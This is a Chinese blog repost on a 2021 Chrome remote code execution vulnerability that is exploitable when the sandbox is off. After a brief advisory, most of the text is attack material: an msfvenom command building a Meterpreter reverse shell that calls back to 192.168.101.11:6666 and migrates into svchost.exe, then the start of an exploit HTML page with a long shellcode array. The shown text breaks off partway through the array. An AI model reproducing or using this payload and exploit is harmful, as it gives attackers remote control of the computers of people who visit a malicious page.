Chrome浏览器远程代码执行漏洞(无沙箱模式)
Posted 曹振国cc
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Chrome浏览器远程代码执行漏洞(无沙箱模式)相关的知识,希望对你有一定的参考价值。
一、漏洞描述
安全公告编号:CNTA-2021-0015
2021年4月14日,国家信息安全漏洞共享平台(CNVD)收录了Google Chrome远程代码执行漏洞(CNVD-2021-27989)。攻击者利用该漏洞,可在未授权的情况下远程执行代码。目前,漏洞细节已公开,厂商已发布新版本修复该漏洞。
二、漏洞影响范围
Chrome <= 89.0.4389.114
使用chrome内核的其他浏览器,也会受到漏洞影响。
三、漏洞复现

1.利用msf生成payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.101.11 lport=6666 PrependMigrate=true PrependMigrateProc=svchost.exe -f csharp -o payload.txt
PrependMigrate=true PrependMigrateProc=svchost.exe 将payload注入到指定进程
2.生成exp页面
将payload.txt里的内容替换到msf.html
<script>
function gc() {
for (var i = 0; i < 0x80000; ++i) {
var a = new ArrayBuffer();
}
}
let shellcode = [0xfc,0xe8,0xc1,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,
0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,
0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,
0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,
0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,0x80,
0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x68,0x48,0x01,0xd0,0x50,0x8b,0x48,
0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0x67,0xe3,0x56,0x48,0xff,0xc9,0x41,
0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,
0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd7,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,
0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,
0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,
0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x56,0xff,0xff,0xff,0x5d,0x48,0x81,0xc4,0x70,0xfe,0xff,0xff,0x48,0x8d,0x4c,
0x24,0x30,0x41,0xba,0xb1,0x4a,0x6b,0xb1,0xff,0xd5,0xe9,0x93,0x00,0x00,0x00,
0x5e,0x6a,0x00,0x48,0x8d,0xbc,0x24,0x20,0x01,0x00,0x00,0x57,0x48,0x8d,0x4c,
0x24,0x60,0x51,0x48,0x31,0xc9,0x51,0x51,0x68,0x04,0x00,0x00,0x08,0x51,0x49,
0x89,0xc9,0x49,0x89,0xc8,0x48,0x89,0xf2,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,
0xd5,0x48,0x85,0xc0,0x0f,0x84,0x72,0x00,0x00,0x00,0x6a,0x40,0x49,0xc7,0xc1,
0x00,0x10,0x00,0x00,0x4d,0x89,0xc8,0x48,0x31,0xd2,0x48,0x8b,0x0f,0x41,0xba,
0xae,0x87,0x92,0x3f,0xff,0xd5,0x48,0x89,0xc3,0x54,0x49,0xc7,0xc1,0xfe,0x01,
0x00,0x00,0xeb,0x46,0x41,0x58,0x48,0x89,0xc2,0x48,0x8b,0x0f,0x41,0xba,0xc5,
0xd8,0xbd,0xe7,0xff,0xd5,0x48,0x31,0xc9,0x51,0x51,0x51,0x49,0x89,0xd9,0x49,
0x89,0xc8,0x48,0x8b,0x0f,0x41,0xba,0xc6,0xac,0x9a,0x79,0xff,0xd5,0x48,0x31,
0xc9,0x48,0xff,0xc9,0x41,0xba,0x44,0xf0,0x35,0xe0,0xff,0xd5,0xe8,0x68,0xff,
0xff,0xff,0x73,0x76,0x63,0x68,0x6f,0x73,0x74,0x2e,0x65,0x78,0x65,0x00,0xe8,
0xb5,0xff,0xff,0xff,0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,
0x51,0x41,0x50,0x52,0x51,0x48,0x31,0xd2,0x56,0x65,0x48,0x8b,0x52,0x60,0x48,
0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,0x48,
0x0f,0xb7,0x4a,0x4a,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,
0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,
0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,
0x00,0x00,0x00,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,
0x01,0xd0,0x44,0x8b,0x40,0x20,0x50,0x49,0x01,0xd0,0x8b,0x48,0x18,0xe3,0x56,
0x48,0xff,0xc9,0x4d,0x31,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x48,0x31,
0xc0,0x41,0xc1,0xc9,0x0d,0xac,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,
0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,
0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,
0x04,0x88,0x41,0x58,0x41,0x58,0x48,0x01,0xd0,0x5e,0x59,0x5a,0x41,0x58,0x41,
0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,
0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,
0x33,0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,
0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x1a,0x0a,0xc0,0xa8,0x65,0x0b,0x41,
0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,
0x4c,0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,
0xff,0xd5,0x6a,0x0a,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,
0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,
0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,
0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,
0xff,0xce,0x75,0xe5,0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,
0xe2,0x4d,0x31,0xc9,0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,
0xf6,0x6a,0x40,0x41,0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89